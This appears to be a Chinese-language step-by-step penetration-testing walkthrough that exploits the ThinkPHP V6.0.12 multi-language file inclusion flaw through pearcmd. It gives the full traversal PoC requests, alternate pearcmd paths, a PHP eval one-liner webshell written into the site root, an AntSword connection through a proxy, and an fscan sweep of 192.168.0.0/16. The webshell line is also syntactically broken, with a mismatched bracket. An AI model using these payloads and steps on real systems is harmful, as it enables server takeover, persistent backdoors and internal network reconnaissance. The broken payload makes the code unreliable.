
知道版本寻找ThinkPHP V6.0.12LTS漏洞
多语言文件包含漏洞



漏洞poc：
/index.php?lang=../../../../../../../../../usr/share/php/pearcmd&+config-create+/&<?=phpinfo()?>+/tmp/hello.php

使用burp抓包，给burp单独设置内网代理，点击User options模块

将抓到的包发送到repeater模块
将漏洞poc：
/index.php?lang=../../../../../../../../../usr/share/php/pearcmd&+config-create+/&<?=phpinfo()?>+/tmp/hello.php
复制到请求体中


这四个路径一个一个换着用，查看回显信息异常
../../../../../../../../../../usr/local/php/pearcmd
../../../../../../../../../../usr/local/lib/php/pearcmd
../../../../../../../../../../usr/share/lib/php/pearcmd
../../../../../../../../../../usr/share/php/pearcmd
不成功的原因可能是../个数不够，可以多加几个试试看

写入成功后，进行文件包含
../../../../../../../../tmp/hello

响应体搜索document，网站根目录
/www/wwwroot/127.0.0.1/thinkphp-v6.0.12/public

往网站根目录写入一句话木马
../../../../../../../../../../usr/share/php/pearcmd&+config-create+/<?=@eval($_REQUEST['ant'); ?>+/www/wwwroot/127.0.0.1/thinkphp-v6.0.12/public/ant.php

蚁剑设置代理或者打开Proxifier代理工具进行连接
设置蚁剑代理



打开终端查看系统为linux

上传fscan进行内网扫描

增加执行权限：chmod +x fscan
启动扫描：./fscan -h 192.168.0.0/16 > fscaninfo.txt
